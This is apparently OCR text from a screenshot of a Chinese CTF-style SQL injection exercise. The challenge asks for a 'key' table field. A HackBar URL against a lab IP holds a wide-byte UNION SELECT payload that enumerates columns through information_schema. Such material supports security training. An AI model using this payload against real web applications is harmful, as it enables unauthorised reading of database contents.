 SQL注入测试
查询key表,id=1的string字段
id 1
key fdsafdasfdsa
id 1
key id,string
字段名
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://103.238.227.13:10083/index.php?id=1%df' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x6b6579--+
Split URL